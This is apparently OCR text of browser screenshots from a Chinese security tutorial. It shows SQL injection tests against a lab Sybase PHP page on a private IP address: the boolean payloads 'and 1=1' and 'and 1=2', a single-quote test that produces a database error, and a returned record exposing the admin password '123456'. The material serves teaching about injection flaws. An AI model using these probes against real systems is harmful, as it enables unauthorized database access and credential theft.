 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168…1%20and%201=1
192.168.161.131/sybase.php?id=1 and 1=1
Connected successfully
Array ( [0] => 1 [id] => 1 [1] => admin [name] => admin [2] => 123456 [pass] => 123456 )
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168…1%20and%201=2
192.168.161.131/sybase.php?id=1 and 1=2
Connected successfully
数据库选择成功
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168…e.php?id=1%27
192.168.161.131/sybase.php?id=1'
Connected successfully
数据库选择成功
Warning: sybase_query() [function.sybase-query]: Sybase: Server message: Unclosed quote before
the character string ''. (severity 15, procedure N/A) in C:\wamp\www\sybase.php on line 12
Warning: sybase_fetch_array(): supplied argument is not a valid Sybase result resource in C:\wamp
\www\sybase.php on line 14
drops.wooyun.org